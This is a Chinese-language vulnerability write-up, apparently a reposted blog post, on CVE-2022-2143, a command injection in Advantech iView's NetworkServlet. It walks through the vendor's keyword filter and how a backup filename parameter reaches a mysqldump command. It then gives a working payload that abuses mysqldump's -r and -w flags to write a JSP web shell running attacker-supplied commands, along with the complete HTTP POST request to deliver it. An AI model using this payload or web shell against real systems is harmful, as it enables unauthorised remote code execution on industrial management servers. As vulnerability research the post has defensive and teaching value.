CVE-2022-2143 Advantech iView NetworkServlet 命令注入RCE
2022-7-6 14:13:51 Author: y4er.com(查看原文) 阅读量:120 收藏
2022-7-6 14:13:51 Author: y4er.com(查看原文) 阅读量:120 收藏
闲来无事zdi
1MATCH (n:Class{NAME:'javax.servlet.http.HttpServlet'})-[:EXTEND]-(c:Class)-[:HAS]->(m:Method)-[:CALL*2]-(m1:Method{NAME:'exec',CLASS_NAME:'java.lang.Runtime'}) return *

com.imc.iview.network.NetworkServlet#doPost

两次校验

com.imc.iview.utils.CUtils#checkFileNameIncludePath(java.lang.String)

检验\webapps\防止写shell
com.imc.iview.utils.CUtils#checkSQLInjection检测了一些关键字。
1public boolean checkSQLInjection(String model0) {
2 boolean result = false;
3 String model = model0.toLowerCase();
4 if (!model.contains(" or ") && !model.contains("'or ") && !model.contains("||") && !model.contains("==") && !model.contains("--")) {
5 if (model.contains("union") && model.contains("select")) {
6 if (this.checkCommentStr(model, "union", "select")) {
7 result = true;
8 }
9 } else if (model.contains("case") && model.contains("when")) {
10 if (this.checkCommentStr(model, "case", "when")) {
11 result = true;
12 }
13 } else if (model.contains("into") && model.contains("dumpfile")) {
14 if (this.checkCommentStr(model, "into", "dumpfile")) {
15 result = true;
16 }
17 } else if (model.contains("into") && model.contains("outfile")) {
18 if (this.checkCommentStr(model, "into", "outfile")) {
19 result = true;
20 }
21 } else if (model.contains(" where ") && model.contains("select ")) {
22 result = true;
23 } else if (model.contains("benchmark")) {
24 result = true;
25 } else if (model.contains("select") && model.contains("from")) {
26 if (this.checkCommentStr(model, "select", "from")) {
27 result = true;
28 }
29 } else if (model.contains("select/*")) {
30 result = true;
31 } else if (model.contains("delete") && model.contains("from")) {
32 if (this.checkCommentStr(model, "delete", "from")) {
33 result = true;
34 }
35 } else if (model.contains("drop") && model.contains("table") || model.contains("drop") && model.contains("database")) {
36 if (this.checkCommentStr(model, "drop", "table")) {
37 result = true;
38 }
39
40 if (this.checkCommentStr(model, "drop", "database")) {
41 result = true;
42 }
43 } else if (!model.contains("sleep(") && !model.contains(" rlike ") && !model.contains("rlike(") && !model.contains(" like ")) {
44 if (model.startsWith("'") && model.endsWith("#") && model.length() > 5) {
45 result = true;
46 } else if ((model.startsWith("9999'") || model.endsWith("#9999") || model.contains("#9999")) && model.length() > 10) {
47 result = true;
48 } else if (model.contains("getRuntime().exec") || model.contains("getruntime().exec") || model.contains("getRuntime()")) {
49 result = true;
50 }
51 } else {
52 result = true;
53 }
54 } else {
55 result = true;
56 }
57
58 if (result) {
59 System.out.println("Error: SQL Injection Vulnerability detected in [" + model0 + "]");
60 }
61
62 return result;
63}
那么mysqldump可以拼接-w参数将内容写入文件,然后可以多次传递-r参数覆盖原有的-r文件路径值
正常的命令为
1"C:\Program Files (x86)\MySQL\MySQL Server 5.1\bin\mysqldump" -hlocalhost -u root -padmin --add-drop-database -B iview -r "c:\IMCTrapService\backup\aa"
命令注入构造payload
12.sql" -r "./webapps/iView3/test.jsp" -w "<%=new String(com.sun.org.apache.xml.internal.security.utils.JavaUtils.getBytesFromStream((new ProcessBuilder(request.getParameter(new java.lang.String(new byte[]{99,109,100}))).start()).getInputStream()))%>"
1POST /iView3/NetworkServlet HTTP/1.1
2Host: 172.16.16.132:8080
3User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
4Connection: close
5Content-Type: application/x-www-form-urlencoded
6Content-Length: 79
7
8page_action_type=backupDatabase&backup_filename=2.sql"+-r+"./webapps/iView3/test.jsp"+-w+"<%25%3dnew+String(com.sun.org.apache.xml.internal.security.utils.JavaUtils.getBytesFromStream((new+ProcessBuilder(request.getParameter(new+java.lang.String(new+byte[]{99,109,100}))).start()).getInputStream()))%25>"
拼接之后为
1"C:\Program Files (x86)\MySQL\MySQL Server 5.1\bin\mysqldump" -hlocalhost -u root -padmin --add-drop-database -B iview -r "c:\IMCTrapService\backup\2.sql" -r "./webapps/iView3/test.jsp" -w "<%=new String(com.sun.org.apache.xml.internal.security.utils.JavaUtils.getBytesFromStream((new ProcessBuilder(request.getParameter(new java.lang.String(new byte[]{99,109,100}))).start()).getInputStream()))%>"

有php日志getshell的那味了。

判断session登录状态
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
文章来源: https://y4er.com/post/cve-2022-2143-advantech-iview-networkservlet-command-inject-rce/
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh